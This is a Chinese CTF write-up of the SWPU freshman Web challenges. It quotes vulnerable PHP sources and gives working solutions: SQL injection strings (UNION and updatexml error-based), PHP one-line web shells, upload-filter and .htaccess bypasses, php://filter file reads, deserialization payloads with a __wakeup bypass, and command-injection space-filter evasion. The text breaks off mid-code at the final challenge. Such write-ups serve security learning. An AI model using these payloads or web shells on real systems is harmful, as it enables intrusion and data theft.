SWPU新生赛
Web
gift_F12
右键查看源代码

caidao
页面就有木马密码,蚁剑连接即可
flag在/目录

jicao
源码:
<?php
highlight_file('index.php');
include("flag.php");
$id=$_POST['id'];
$json=json_decode($_GET['json'],true);
if ($id=="wllmNB"&&$json['x']=="wllm")
{echo $flag;}
?>
json_decode,是对json格式的字符串进行编码
json传入{“x”:”wllm”}
id传入wllmNB即可


Do_you_know_http
提示使用WLLM浏览器

抓包修改ua头,发现a.php

访问a.php,提示只能在本地访问

抓包使用xff修改为127.0.0.1,发现secretttt.php

访问即可获得flag

easy_md5
源码:
<?php
highlight_file(__FILE__);
include 'flag2.php';
if (isset($_GET['name']) && isset($_POST['password'])){
$name = $_GET['name'];
$password = $_POST['password'];
if ($name != $password && md5($name) == md5($password)){
echo $flag;
}
else {
echo "wrong!";
}
}
else {
echo 'wrong!';
}
?>
md5数组绕过即可

easy_sql
标签提示参数是wllm
获得表:?wllm=-1’union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()–+
获得列:?wllm=-1’union select 1,group_concat(column_name),3 from information_schema.columns where table_name=‘test_tb’–+
获得flag:?wllm=-1’union select 1,group_concat(flag),3 from test_tb–+

注:不能用qlmap,跑出来是假的flag(不要当脚本小子)
easyupload1.0
将木马改成.png格式,然后抓包改回php即可

蚁剑连接获得flag

获得了个假的flag………?
传入phpinfo

访问搜索nssctf即可

easyupload2.0
php不能上传了

可以上传phtml
<script language='php'>@eval($_POST['a']);</script>
GIF89a? <script language="php">eval($_REQUEST[shell])</script>

蚁剑连接即可


easyrce
源码:
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?>
执行system即可
babyrce
源码:
<?php
error_reporting(0);
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
if($_COOKIE['admin']==1)
{
include "../next.php";
}
else
echo "小饼干最好吃啦!";
?>
设置一个admin为1的cookie,可以看到rasalghul.php

访问rasalghul.php,获得源码:
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
$ip=$_GET['url'];
if(preg_match("/ /", $ip)){
die('nonono');
}
$a = shell_exec($ip);
echo $a;
}

?> `
过虑了空格,使用%09绕过
ez_unserialize
右键查看源代码


很明显看到这是robots.txt,访问robots.txt,可以看到cl45s.php
访问获得源码:
<?php
error_reporting(0);
show_source("cl45s.php");
class wllm{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "ctf"){
include("flag.php");
echo $flag;
}else{
echo $this->admin;
echo $this->passwd;
echo "Just a bit more!";
}
}
}
$p = $_GET['p'];
unserialize($p);
?>
简单的反序列化
<?php
class wllm{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="admin";
$this->passwd = "ctf";
}
}
$a = new wllm();
echo serialize($a);
?>

获得:O:4:“wllm”:2:{s:5:“admin”;s:5:“admin”;s:6:“passwd”;s:3:“ctf”;}
传给p获得flag
include
加一个file=,可以获得源码,并且提示flag在flag.php中
源码:
<?php
ini_set("allow_url_include","on");
header("Content-type: text/html; charset=utf-8");
error_reporting(0);
$file=$_GET['file'];
if(isset($file)){
show_source(__FILE__);
echo 'flag 在flag.php中';
}else{
echo "传入一个file试试";
}
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
include_once($file);
?>

使用php://filter
?file=php://filter/convert.base64-encode/resource=flag.php

解码获得flag
error
查看代码看到sql语句,结合题目名error,猜测是报错注入

获得数据库:?id=1’ and updatexml(1,concat(0x7e,database()),1)–+

获得表:?id=1’ and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database())),1)%23
获得列:?id=1’ and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name=‘test_tb’)),1)%23

获得flag:?id=1’ and updatexml(1,concat(0x7e,(select group_concat(flag) from test_tb)),1)%23
?id=1’ and updatexml(1,concat(0x7e,(select substr(group_concat(flag),32,50) from test_tb)),1)%23
no_wakeup
源码:
<?php
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
show_source("class.php");
class HaHaHa{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="user";
$this->passwd = "123456";
}
public function __wakeup(){
$this->passwd = sha1($this->passwd);
}
public function __destruct(){
if($this->admin === "admin" && $this->passwd === "wllm"){
include("flag.php");
echo $flag;
}else{
echo $this->passwd;
echo "No wake up";
}
}
}
$Letmeseesee = $_GET['p'];
unserialize($Letmeseesee);
?>
反序列化
<?php
class HaHaHa{
public $admin;
public $passwd;
public function __construct(){
$this->admin ="admin";
$this->passwd = "wllm";
}
}
$a = new HaHaHa();
echo serialize($a);
?>

获得:O:6:“HaHaHa”:2:{s:5:“admin”;s:5:“admin”;s:6:“passwd”;s:4:“wllm”;}
需要绕过__wakeup魔术方法,只需要将变量数目改成比原名数目大的即可:
O:6:“HaHaHa”:3:{s:5:“admin”;s:5:“admin”;s:6:“passwd”;s:4:“wllm”;}
easyupload3.0
打开题目看到标签提示:和某些文件配合使用

输入一个错误的url,让其报错,发现是apache,猜测是用.htaccess
传一个.htaccess文件,成功

在传一个名为1.jpg的木马,成功

蚁剑连接1.jpg即可

finalrce
源码:
<?php
highlight_file(__FILE__);
if(isset($_GET['url']))
{
$url=$_GET['url'];
